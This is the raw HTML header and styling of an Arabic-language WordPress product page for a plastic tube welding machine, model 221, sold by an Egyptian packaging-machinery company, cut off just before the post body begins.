

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.engineer-mansy.net/35332-2/
body_size: 14801
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>آلة لحام التيوبات البلاستيك موديل 221  ماركة المهندس منسى - المهندس منسي للتغليف الحديث</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="المهندس منسي للتغليف الحديث &laquo; الخلاصة" href="https://www.engineer-mansy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="المهندس منسي للتغليف الحديث &laquo; خلاصة التعليقات" href="https://www.engineer-mansy.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المهندس منسي للتغليف الحديث &laquo; آلة لحام التيوبات البلاستيك موديل 221  ماركة المهندس منسى خلاصة التعليقات" href="https://www.engineer-mansy.net/35332-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.engineer-mansy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.engineer-mansy.net%2F35332-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.engineer-mansy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.engineer-mansy.net%2F35332-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>



<link rel="stylesheet" type="text/css" href="//www.engineer-mansy.net/core/cache/wpfc-minified/8joo7vct/4l11u.css" media="all"/>
<script src='//www.engineer-mansy.net/core/cache/wpfc-minified/9k9kryns/4l11u.js' type="text/javascript"></script>



<link rel="stylesheet" type="text/css" href="//www.engineer-mansy.net/core/cache/wpfc-minified/6lsyog0k/4l11u.css" media="screen"/><link rel='shortlink' href='https://www.engineer-mansy.net/?p=35332' />
<meta charset="utf-8">
<meta name="abstract" content="ماكينات تعبئة وتغليف و مواد تعبئة وتغليف  01211116954 - 01211116955 - 01211116956 - 01211116957  - 01211116958">
<meta name="author" content="engmansy">
<meta name="classification" content="اكياس تعبئة و تغليف, شركة المهندس منسي للصناعات الهندسية و التغليف الحديث, شرينك pvc, طبات, قطع غيار, ماكينات اندكشن سيل, ماكينات تعبئة حبوب وحبيبات وبودر, ماكينات تعبئة سوائل اوتوماتيك, ماكينات تعبئة سوائل فى عبوات, ماكينات تعبئة نشا ودقيق وبن اوتوماتيك, ماكينات تغليف بالسلوفان وماكينات لصق ليبل دائري, ماكينات تغليف بالشرنك الحراري, ماكينات تغليف بالفاكيوم, ماكينات تغليف فلوباك افقية, ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج, ماكينات لحام وغلق اكواب بلاستيكية">
<meta name="copyright" content="Copyright المهندس منسي للتغليف الحديث - All rights Reserved.">
<meta name="designer" content="engmansy">
<meta name="distribution" content="Global">
<meta name="language" content="ar">
<meta name="publisher" content="المهندس منسي للتغليف الحديث">
<meta name="rating" content="General">
<meta name="resource-type" content="Document">
<meta name="revisit-after" content="3">
<meta name="subject" content="اكياس تعبئة و تغليف, شركة المهندس منسي للصناعات الهندسية و التغليف الحديث, شرينك pvc, طبات, قطع غيار, ماكينات اندكشن سيل, ماكينات تعبئة حبوب وحبيبات وبودر, ماكينات تعبئة سوائل اوتوماتيك, ماكينات تعبئة سوائل فى عبوات, ماكينات تعبئة نشا ودقيق وبن اوتوماتيك, ماكينات تغليف بالسلوفان وماكينات لصق ليبل دائري, ماكينات تغليف بالشرنك الحراري, ماكينات تغليف بالفاكيوم, ماكينات تغليف فلوباك افقية, ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج, ماكينات لحام وغلق اكواب بلاستيكية">
<meta name="template" content="m2pack">
<meta name="robots" content="index,follow">
<meta name="description" content="آلة لحام التيوبات البلاستيك موديل 221  ماركة المهندس منسى">
<meta name="keywords" content="ماكينات لحام اغطية اندكشن سيل ولحام حرارى,221, آلة, البلاستيك, التيوبات, المهندس, لحام, ماركة, منسى, موديل,ماكينة تعبئة وتغليف سوائل نصف اوتوماتيك,نموذج عقد تعبئة وتغليف,نشاط تعبئة وتغليف,نسر الشرق ماكينات تعبئة وتغليف,ماكينات تعبئة وتغليف نصف اوتوماتيك,تعبئة وتغليف الأغذية-نظري,تعبئة وتغليف من المنزل,تعبئة وتغليف منتجات الألبان,تعبئة وتغليف مواد غذائية,تعبئة وتغليف من المنزل في الاردن,,عبئة وتغليف ملح الطعام,تعبئة وتغليف منتجات,مهندس منسي ,تعبئو وتغليف المهندس منسي ,تعبئة وتغليف مصنع,تعبئة وتغليف مصانع,تعبئة وتغليف مشروع">
<link rel="pingback" href="https://www.engineer-mansy.net/xmlrpc.php"><style>a:hover{text-decoration:none !important;}button,input[type="button"],input[type="reset"],input[type="submit"],.primary-navigation > ul > li.home-btn,.cm_header_lay_three .primary-navigation > ul > li.home-btn,.news_ticker_wrap .ticker_head,#toTop,.section-title h2::after,.sidebar-widget-area .widget .widget-title h2::after,.footer-widget-container .widget .widget-title h2::after,#comments div#respond h3#reply-title::after,#comments h2.comments-title:after,.post_tags a,.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.cm_author_widget .author-detail-link a,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.header-search-container input[type="submit"],.trending_widget_carousel .owl-dots button.owl-dot,.pagination .page-numbers.current,.post-navigation .nav-links .nav-previous a,.post-navigation .nav-links .nav-next a,#comments form input[type="submit"],footer .widget.widget_search form input[type="submit"]:hover,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce ul.products li.product .button,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .product div.summary .cart button.single_add_to_cart_button,.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,.woocommerce .product section.related > h2::after,.woocommerce .cart .button:hover,.woocommerce .cart .button:focus,.woocommerce .cart input.button:hover,.woocommerce .cart input.button:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.remove:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.button:hover,.woocommerce a.button:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus,.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.error_page_top_portion,.primary-navigation ul li a span.menu-item-description{background-color:#00490e}a:hover,.post_title h2 a:hover,.post_title h2 a:focus,.post_meta li a:hover,.post_meta li a:focus,ul.social-icons li a[href*=".com"]:hover::before,.ticker_carousel .owl-nav button.owl-prev i,.ticker_carousel .owl-nav button.owl-next i,.news_ticker_wrap .ticker_items .item a:hover,.news_ticker_wrap .ticker_items .item a:focus,.cm_banner .post_title h2 a:hover,.cm_banner .post_meta li a:hover,.cm_middle_post_widget_one .post_title h2 a:hover,.cm_middle_post_widget_one .post_meta li a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:focus,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,.cm_post_widget_twelve .card .post-holder a:hover,.cm_post_widget_twelve .card .post-holder a:focus,.cm_post_widget_seven .card .card_content a:hover,.cm_post_widget_seven .card .card_content a:focus,.copyright_section a:hover,.footer_nav ul li a:hover,.breadcrumb ul li:last-child span,.pagination .page-numbers:hover,#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,#comments ol.comment-list li article .reply a:hover,.social-share ul li a:hover,ul.social-icons li a:hover,ul.social-icons li a:focus,.woocommerce ul.products li.product a:hover,.woocommerce ul.products li.product .price,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.video_section .video_details .post_title h2 a:hover,.primary-navigation.dark li a:hover,footer .footer_inner a:hover,.footer-widget-container ul.post_meta li:hover span,.footer-widget-container ul.post_meta li:hover a,ul.post_meta li a:hover,.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,.cm-post-widget-two .big-card .post_meta li a:hover,.copyright_section .copyrights a,.breadcrumb ul li a:hover,.breadcrumb ul li a:hover span{color:#00490e}.ticker_carousel .owl-nav button.owl-prev,.ticker_carousel .owl-nav button.owl-next,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.pagination .page-numbers:hover,#comments form input[type="submit"],.social-share ul li a:hover,.header-search-container .search-form-entry,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce a.remove:hover,.ticker_carousel .owl-nav button.owl-prev:hover,.ticker_carousel .owl-nav button.owl-next:hover,footer .widget.widget_search form input[type="submit"]:hover,.trending_widget_carousel .owl-dots button.owl-dot,.the_content blockquote,.widget_tag_cloud .tagcloud a:hover{border-color:#00490e}.ticker_carousel.owl-carousel .owl-nav button:hover svg{color:#00490e;fill:#00490e;}header .mask{background-color:rgba(0,0,0,0.2);}.site-description{color:#000000;}body{font-family:Arial,sans-serif;font-weight:inherit;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Arial,sans-serif;font-weight:inherit;}.entry_cats ul.post-categories li a{background-color:#004044;color:#fff;}.entry_cats ul.post-categories li a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content .entry_cats ul.post-categories li a:hover{background-color:#010101;color:#fff;}.the_content a{color:#001aad;}.the_content a:hover{color:#010101;}.post-display-grid .card_content .cm-post-excerpt{margin-top:15px;}</style><link rel="canonical" href="https://www.engineer-mansy.net/35332-2/" />
<meta name="description" content="آلة لحام التيوبات البلاستيك موديل 221 ماركة المهندس منسى المواصفات الجهد الكهربي 220 فولت الباور و الطاقه الكهربيه 1250 وات طريقة اللحام موجات التراسونيك موجات هاي فري كوينسي تر ..." /><meta name="title" content="آلة لحام التيوبات البلاستيك موديل 221  ماركة المهندس منسى - المهندس منسي للتغليف الحديث" /><link rel="icon" href="https://www.engineer-mansy.net/storage/2021/06/cropped-شركة-المهندس-منسى-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.engineer-mansy.net/storage/2021/06/cropped-شركة-المهندس-منسى-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.engineer-mansy.net/storage/2021/06/cropped-شركة-المهندس-منسى-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.engineer-mansy.net/storage/2021/06/cropped-شركة-المهندس-منسى-270x270.jpg" />
</head>
<body class="rtl wp-singular post-template-default single single-post postid-35332 single-format-standard wp-embed-responsive wp-theme-cream-magazine right-sidebar">
<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
<div class="page-wrapper">
<header class="general-header cm-header-style-one">
<div class="cm-container">
<div class="logo-container">
<div class="row align-items-center">
<div class="cm-col-lg-4 cm-col-12">
<div class="logo">
<span class="site-title"><a href="https://www.engineer-mansy.net/" rel="home">المهندس منسي للتغليف الحديث</a></span>
<p class="site-description">ماكينات تعبئة وتغليف و مواد تعبئة وتغليف  01211116954 &#8211; 01211116955 &#8211; 01211116956 &#8211; 01211116957  &#8211; 01211116958</p>
</div>
</div>
</div>
</div>
<nav class="main-navigation">
<div id="main-nav" class="primary-navigation">
<ul id="menu-1" class=""><li id="menu-item-17070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17070"><a href="https://www.engineer-mansy.net/">الرئيسية</a></li>
<li id="menu-item-17071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17071"><a href="https://m2pack.me/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/">اتصل بنا</a></li>
<li id="menu-item-17563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17563"><a href="https://m2pack.me/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/">اتصل بنا في الفروع التي تناسبك</a></li>
</ul>			</div>
<div class="header-search-container">
<div class="search-form-entry">
<form role="search" class="cm-search-form" method="get" action="https://www.engineer-mansy.net/"><input type="search" name="s" placeholder="Search..." value="" ><button type="submit" class="cm-submit-btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></button></form>				</div>
</div>
</nav>
</div>
</header>
<div id="content" class="site-content">
<div class="cm-container">
<div class="inner-page-wrapper">
<div id="primary" class="content-area">
<main id="main" class="site-main">
<div class="cm_post_page_lay_wrap">
<div class="breadcrumb  default-breadcrumb">
<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.engineer-mansy.net/" rel="home" itemprop="item"><span itemprop="name">الرئيسية</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1/" itemprop="item"><span itemprop="name">ماكينات لحام اغطية اندكشن سيل ولحام حرارى</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.engineer-mansy.net/35332-2" itemprop="item"><span itemprop="name">آلة لحام التيوبات البلاستيك موديل 221  ماركة المهندس منسى</span></a><meta itemprop="position" content="3" /></li></ul></nav>			</div>
<div class="single-container">
<div class="row">  
<div class="cm-col-lg-8 cm-col-12 sticky_portion">
<div class="content-entry">
